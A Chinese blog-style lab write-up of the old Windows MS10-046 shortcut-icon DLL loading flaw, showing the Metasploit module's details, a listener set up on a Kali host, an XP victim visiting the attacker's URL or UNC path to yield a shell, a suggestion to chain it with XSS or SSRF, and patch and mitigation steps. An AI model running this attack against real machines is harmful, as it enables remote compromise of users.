目录

概述

本次介绍早期的windows高危漏洞——MS10_046_SHORTCUT_ICON_DLLLOADER ,

该漏洞可以通过浏览器跳转网络资源的方式利用,结合xss攻击用户的系统 危险性极高。

漏洞成因

漏洞成因: ms10_046_shortcut_icon_dllloader是Windows操作系统中的一个漏洞,其成因是在处理Windows快捷方式(.lnk)文件时存在一个安全漏洞。在处理具有特制图标资源的快捷方式时,Windows会加载并执行位于快捷方式目标路径下的DLL文件。然而,由于缺乏适当的安全检查,攻击者可以通过制作恶意的快捷方式来执行恶意的DLL文件,从而实现远程代码执行攻击。

利用过程

利用ms10_046_shortcut_icon_dllloader漏洞的方式通常包括以下步骤:

- 攻击者创建一个特制的快捷方式(.lnk)文件,并在其中指定一个恶意的图标资源。

- 攻击者通过诱骗用户执行该特制快捷方式,或者将其发送给用户并利用社会工程学手段使用户点击执行。

- 用户执行特制快捷方式后,Windows会试图加载快捷方式目标路径下的DLL文件,但由于缺乏安全检查,恶意DLL文件将被加载并执行。

- 恶意DLL文件可以执行任意的远程代码,例如下载和执行其他恶意软件、修改系统配置等。

需要注意的是,利用ms10_046_shortcut_icon_dllloader漏洞需要用户执行恶意的快捷方式,因此攻击者往往会通过社会工程学手段诱使用户执行恶意快捷方式,例如伪装成合法的文件或链接,以提高攻击成功的几率。为了防止此漏洞被利用,用户应当始终谨慎地处理来自不可信来源的快捷方式,并保持操作系统和应用程序的及时更新。

漏洞复现



打开msf 检索漏洞



查看漏洞利用模块的详细信息

msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > info

Name: Microsoft Windows Shell LNK Code Execution

Module: exploit/windows/browser/ms10_046_shortcut_icon_dllloader

Platform: Windows

Arch:

Privileged: No

License: Metasploit Framework License (BSD)

Rank: Excellent

Disclosed: 2010-07-16

Provided by:

hdm x@hdm.io

jduck jduck@metasploit.com

B_H

Available targets:

Id Name

0 Automatic

Check supported:

No

Basic options:

Name Current Setting Required Description

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 80 yes The daemon port to listen on (do not change)

SSLCert no Path to a custom SSL certificate (default is randomly generated)

UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).

URIPATH / yes The URI to use (do not change).

Payload information:

Space: 2048

Description:

This module exploits a vulnerability in the handling of Windows

Shortcut files (.LNK) that contain an icon resource pointing to a

malicious DLL. This module creates a WebDAV service that can be used

to run an arbitrary payload when accessed as a UNC path.

References:

OSVDB (66387)

Microsoft Security Bulletin MS10-046 - Critical | Microsoft Learn

配置相关参数

其中20.1.1.5为本次测试的kali主机

run



这个漏洞的利用方式只需 受害者访问http://20.1.1.5:80/这个页面就能实施攻击,或者使受害者访问\\20.1.1.5\DUxvYGJv\这个网络路径

可以结合xss ssrf构造一条攻击链

这里漏洞利用失败了 ,可能版本高的原因 因此切换为xp系统访问这个网页(注意这里我的网络变了 kali ip地址变了)

访问后自动跳转

又打开了资源管理器



看看kali这边的情况

已经获取了一个shell



获得了xp的shell

很难想象 当年你如果访问了一个网站,这很有可能说你的电脑就被入侵了。现如今在这个信息爆炸的时代,不敢保证之后会不会有类似的漏洞爆出。无论是针对浏览器的攻击 还是针对系统资源的攻击。

漏洞修复

如果你还在使用早期的xp系统 建议以下进行修复。

Microsoft已发布了修复该漏洞的安全补丁,用户应尽快安装最新的操作系统更新或服务包以修复此漏洞。

-

Windows更新: 使用Windows Update功能检查并安装最新的安全更新。打开Windows Update,检查是否有可用的更新,然后安装所有的重要安全更新。

-

手动下载修复补丁: 如果自动更新未生效,用户可以手动下载修复补丁并安装。在Microsoft官方网站上搜索"MS10-046",找到相应的安全公告或补丁下载页面。选择适用于您的操作系统版本的修复补丁并按照Microsoft的指示进行安装。

-

禁用快捷方式缩略图: 一种临时的解决方法是禁用Windows Explorer中的快捷方式缩略图,这可以降低攻击风险。在文件资源管理器中,打开"文件"菜单,选择"更改文件夹和搜索选项",然后切换到"查看"选项卡。在"高级设置"部分,找到"始终显示图标,从不缩略图"选项,并选中该选项,然后点击"应用"和"确定"按钮。

-

维持操作系统更新: 持续监测并安装最新的操作系统更新和安全补丁,确保系统始终保持最新状态以防止其他新的漏洞利用。

-

谨慎打开未知源文件: 在打开不可信的文件夹或下载文件时要小心谨慎,特别是来自未知或不可信的来源。避免点击或运行来历不明的快捷方式文件,以减少受到恶意DLL加载攻击的风险。

通过以上措施,用户可以修复和防止Shortcut Icon DLL加载机制远程代码执行漏洞的利用。

事实上此漏洞时间太久了,现在的win10早已不存在这种漏洞,大家可以放心,不过还是建议大家平时多多给系统打补丁。

下节 讲一下早期针对IE的浏览器的攻击,也是直接拿shell。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?